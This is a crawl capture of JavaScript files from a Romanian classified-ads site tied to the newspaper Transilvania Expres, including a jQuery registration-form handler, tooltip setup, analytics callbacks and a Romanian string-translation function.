	// ============= form submit ======================
	$('#ajax-register').bind('submit', function(event) {
        
        if($('#ajax-register').valid()) {         
            var targetID = '#register-error';
            var options = {
                data: { url: location.pathname },
                target: targetID,
                dataType:  'json',
                success:	function(data, statusText) {
                                if(statusText == 'success') {
                                     if(data.s != 'false') {
                                        var s_msg = '<div class="msg success">'+_t('Contul a fost creat. Verificati-va adresa de email pentru activarea contului.')+'</div>';
                                        $(targetID).html(s_msg).fadeIn("slow");
                                        $("#ajax-register").fadeOut("fast");
                                    }
                                    else {
										var e_msg = '<div class="msg error">'+data.m+'</div>';
                                        $(targetID).html(e_msg).fadeIn("slow");   
                                    }
                                }
                            },
                url:       SITEURL+'register'   
            };
            $(this).ajaxSubmit(options);
        }
		return false;
	});
	
	//===============qtip=====================
	
	
	$('.orEmail[title]').qtip({
      content: {
         text: false // Use each elements title attribute
      },
      style: { 
      width: 300,
	  background: '#E2E2E2',
	  border: {
		color: '#065D8E'
	  },
	  color: 'black',
      padding: 5,
	  'font-size': 12,
      textAlign: 'center',
      tip: 'bottomMiddle',
      name: 'blue' // Inherit the rest of the attributes from the preset dark style
    },// Give it some style
	  position: {  corner: {
      tooltip: 'bottomMiddle',
      target: 'topMiddle'
   } }
   });
	
});

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://id.cxense.com/public/user/id?json=%7B%22identities%22%3A%5B%7B%22type%22%3A%22ckp%22%2C%22id%22%3A%22mkn2lq2k7pldeuo6%22%7D%2C%7B%22type%22%3A%22lst%22%2C%22id%22%3A%221r7jg64pm7v1p31g96nghzz168%22%7D%2C%7B%22type%22%3A%22cst%22%2C%22id%22%3A%221r7jg64pm7v1p31g96nghzz168%22%7D%5D%7D&callback=cXJsonpCB1
body_size: 206
content:
/**/
cXJsonpCB1({"httpStatus":200,"response":{"userId":"cx:2ytlkgi65z94r3r1rpipfs323t:uindsah8vr1k","newUser":false}})

--- FILE ---
content_type: application/javascript
request_url: http://anunturi.mytex.ro/js/data.js
body_size: 195
content:
var publicatii = {"trans":{"name":"Transilvania Expres","type":"print","id":"1","sn":"trans","dates":"1,2,3,4,5","maxHour":"15:00","city":"Brasov","logo":"http:\/\/anunturi.mytex.ro\/uploads\/transilvania_expres_buna.jpg","url":"http:\/\/www.mytex.ro\/"}}

--- FILE ---
content_type: application/javascript
request_url: http://anunturi.mytex.ro/js/data.js
body_size: 195
content:
var publicatii = {"trans":{"name":"Transilvania Expres","type":"print","id":"1","sn":"trans","dates":"1,2,3,4,5","maxHour":"15:00","city":"Brasov","logo":"http:\/\/anunturi.mytex.ro\/uploads\/transilvania_expres_buna.jpg","url":"http:\/\/www.mytex.ro\/"}}

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://p1cluster.cxense.com/p1.js
body_size: 100
content:
cX.library.onP1('1r7jg64pm7v1p31g96nghzz168');


--- FILE ---
content_type: application/javascript
request_url: http://anunturi.mytex.ro/includes/languages/lang_ro.js
body_size: 1390
content:

      function _t(text) {
    var arrLang=new Array("Caută","Tester","Tranzacție","Locuri de muncă","Nume utilizator/Parolă greșite","Va rugăm selectați categoria.","Luna","Raportează nereguli utilizator","Adaugă notițe","Click pentru a introduce text","Vezi notițe","Șterge favorit","Adaugă","Categorie","Preț","Adaugă anunț","Contul meu","Ajutor","Calculatoare","Înregistrare","Conectare","Urmărește utilizator","Contabilitate","Încărcare cont","Alegeți tipul anunțului online","Alege anunț online","Alege anunț tipărit","Completează anunț","Publicare","Imagini","Video","Valabilitate","Design","Poziționare","Necrolog","Condoleanțe","Decese","Sisteme de alarmă","Utilaje și echipamente","Cumpărări diverse","Vânzări diverse","Paranormal","Obiecte de artă","Citații","Pierderi","Aniversări","Animale","Schimburi","Diverse","Matrimoniale","Ea pentru el","El pentru ea","Erotice","Cumpărări electronice și electrocasnice","Vânzări electronice și electrocasnice","Electronice și electrocasnice","Telefoane","Vânzări telefoane","Cumpărări telefoane","Vânzări","Cumpărări","Construcții","Produse agricole","Utilaje industriale/agricole","Taximetrie","Transporturi marfă","Transporturi persoane","Reparații","Altele","Propuneri afaceri","Servicii juridice","Meditații","Instalatori","Amenajări","Prestari servicii","Rent-a-car","Leasing auto","Înmatriculări acte","Spălătorii Auto","Școli de șoferi","Service auto","Cursuri de calificare","Rulote","Autoutilitare","Piese moto-velo","Moto-Velo","Piese, accesorii auto","Auto","Cereri serviciu","Oferte serviciu","Locuri de  muncă","Terenuri","Spații imobiliare","Case","Apartamente și garsoniere","Imobiliare","Citește știrile de azi pe www.myTEX.ro","Alegeți publicația","Selectează","Alegeți publicația în care doriți să apăra anunțul","Săptămânalul \"Informația Brașovului\" apare în fiecare zi de luni","Completează anunț","MyTex.ro, aici găsești cele mai noi știri online din România.","În categoria","Notificări","Deconectare","Cotidianul Transilvania Expres","Cuvânt căutat","Localitate","Toate categoriile","Limita de caractere","Valabilitate","Poziționare","Servicii auto","Agricultura","Activ din data","Previzualizare anunț","Cost","Contact","Termeni și condiții","Extraopțiuni","Înapoi","Înainte","Azi","Chenar","Bold","Majuscule","Număr apariții","Selectați câmpurile marcate","Citește știrile","Fond negru","Premium","Urgent","Spălătorii","Licitații","Comemorări","Vânzări calculatoare","ULTIMELE ANUNȚURI POSTATE","Transporturi","Materiale construcții","Cumpărări calculatoare");
var arrLang2=new Array("Caută","Tester","Tranzacție","Locuri de muncă","Nume utilizator/Parolă greșite","Va rugăm selectați categoria.","Luna","Raportează nereguli utilizator","Adaugă notițe","Click pentru a introduce text","Vezi notițe","Șterge favorit","Adaugă","Categorie","Preț","Adaugă anunț","Contul meu","Ajutor","Calculatoare","Înregistrare","Conectare","Urmărește utilizator","Contabilitate","Încărcare cont","Alegeți tipul anunțului online","Alege anunț online","Alege anunț tipărit","Completează anunț","Publicare","Imagini","Video","Valabilitate","Design","Poziționare","Necrolog","Condoleanțe","Decese","Sisteme de alarmă","Utilaje și echipamente","Cumpărări diverse","Vânzări diverse","Paranormal","Obiecte de artă","Citații","Pierderi","Aniversări","Animale","Schimburi","Diverse","Matrimoniale","Ea pentru el","El pentru ea","Erotice","Cumpărări electronice și electrocasnice","Vânzări electronice și electrocasnice","Electronice și electrocasnice","Telefoane","Vânzări telefoane","Cumpărări telefoane","Vânzări","Cumpărări","Construcții","Produse agricole","Utilaje industriale/agricole","Taximetrie","Transporturi marfă","Transporturi persoane","Reparații","Altele","Propuneri afaceri","Servicii juridice","Meditații","Instalatori","Amenajări","Prestari servicii","Rent-a-car","Leasing auto","Înmatriculări acte","Spălătorii Auto","Școli de șoferi","Service auto","Cursuri de calificare","Rulote","Autoutilitare","Piese moto-velo","Moto-Velo","Piese, accesorii auto","Auto","Cereri serviciu","Oferte serviciu","Locuri de  muncă","Terenuri","Spații imobiliare","Case","Apartamente și garsoniere","Imobiliare","Citește știrile de azi pe www.myTEX.ro","Alegeți publicația","Selectează","Alegeți publicația în care doriți să apăra anunțul","Săptămânalul \"Informația Brașovului\" apare în fiecare zi de luni","Completează anunț","MyTex.ro, aici găsești cele mai noi știri online din România.","În categoria","Notificări","Deconectare","Cotidianul Transilvania Expres","Cuvânt căutat","Localitate","Toate categoriile","Limita de caractere","Valabilitate","Poziționare","Servicii auto","Agricultura","Activ din data","Previzualizare anunț","Cost","Contact","Termeni și condiții","Extraopțiuni","Înapoi","Înainte","Azi","Chenar","Bold","Majuscule","Număr apariții","Selectați câmpurile marcate","Citește știrile","Fond negru","Premium","Urgent","Spălătorii","Licitații","Comemorări","Vânzări calculatoare","ULTIMELE ANUNȚURI POSTATE","Transporturi","Materiale construcții","Cumpărări calculatoare");
var textTr = text;		
        for(var i=0; i<arrLang.length; i++) {
          if (arrLang[i] == text) {
            textTr = arrLang2[i];
          };
        }
		if ( textTr == "" ) {
			textTr = text;
		}
        return textTr;
      }
      